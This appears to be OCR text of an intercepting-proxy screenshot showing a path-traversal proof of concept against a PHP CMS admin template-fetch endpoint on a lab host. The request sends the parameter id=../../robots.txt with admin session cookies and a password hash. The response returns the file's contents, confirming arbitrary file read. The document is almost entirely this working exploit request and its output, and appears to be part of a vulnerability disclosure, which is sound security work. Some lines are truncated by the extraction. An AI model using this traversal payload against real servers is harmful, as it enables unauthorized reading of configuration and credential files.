 Request
Raw Params Headers Hex
POST /index.php?case=template&act=fetch&admin_dir=admin&site=default HTTP/1.1
Host: 10.211.55.6
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 20
Connection: close
Referer:
http://10.211.55.6/index.php?case=index&act=index&admin_dir=admin&site=default
Cookie: Hm_lvt_520556228c0113270c0c772027905838=1578917132;
UM_distinctid=17039a2f56f271-01abe8febb9b3a8-4a5b67-13c680-17039a2f5701ed;
CNZZDATA1273886662=1360278463-1581514974-%7C1581514974;
Hm_lvt_758716052d6bc645642369dfd422b30d=1581516552;
Hm_lpvt_758716052d6bc645642369dfd422b30d=1581516655;
PHPSESSID=8crd048je3mt0i2i743sgu0oj0; login_username=admin;
login_password=863211e6ed45ca9046066222dddf16a9
&id=../../robots.txt
Response
Raw Headers Hex Render JSON
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 23 Feb 2020 10:10:30 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 319
{"content":"User-agent: *\r\n\r\nDisallow: \/admin\/\r\nDisallow:
\/cache\/\r\nDisallow: \/common\/\r\nDisallow: \/config\/\r\nDisallow
\/editor\/\r\nDisallow: \/htaccess\/\r\nDisallow: \/images\/\r\nDisal
\/install\/\r\nDisallow: \/js\/\r\nDisallow: \/lib\/\r\nDisallow:
\/template\/\r\nDisallow: \/upload\/\r\n"}